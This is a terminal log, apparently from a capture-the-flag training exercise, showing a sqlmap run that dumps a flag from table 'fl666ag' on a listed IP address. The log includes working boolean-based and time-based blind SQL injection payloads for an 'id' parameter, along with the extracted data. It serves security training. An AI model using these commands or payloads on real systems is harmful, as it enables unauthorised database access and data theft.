 www@www: /mnt/c/Users/142
Win-KeX
└─$ sqlmap -u 'http://101.201.38.162:8302/?id=1' -D ctf -T fl666ag -C flag --dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fe
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:28:20 /2025-04-11/
[13:28:20] [INFO] resuming back-end DBMS 'mysql'
[13:28:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 6183=6183 AND 'xRPm'='xRPm
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 4516 FROM (SELECT(SLEEP(5)))MQLD) AND 'QDHR'='QDHR
---
[13:28:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.10 or 20.04 or 19.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[13:28:20] [INFO] fetching entries of column(s) 'flag' for table 'fl666ag' in database 'ctf'
[13:28:20] [INFO] fetching number of column(s) 'flag' entries for table 'fl666ag' in database 'ctf'
[13:28:20] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:28:20] [INFO] retrieved: 1
[13:28:21] [INFO] retrieved: flag{this_is_15309bbdfac}
Database: ctf
Table: fl666ag
[1 entry]
+---------------------------+
| flag                      |
+---------------------------+
| flag{this_is_15309bbdfac} |
+---------------------------+
[13:28:49] [INFO] table 'ctf.fl666ag' dumped to CSV file '/home/www/.local/share/sqlmap/output/101.201.38.162/dump/ctf/fl666ag.csv'
[13:28:49] [INFO] fetched data logged to text files under '/home/www/.local/share/sqlmap/output/101.201.38.162'
[*] ending @ 13:28:49 /2025-04-11/
(base) ┌──(www㉿www)-[/mnt/c/Users/14212/Desktop/2025能源网络安全大赛培训/0407/web]
└─$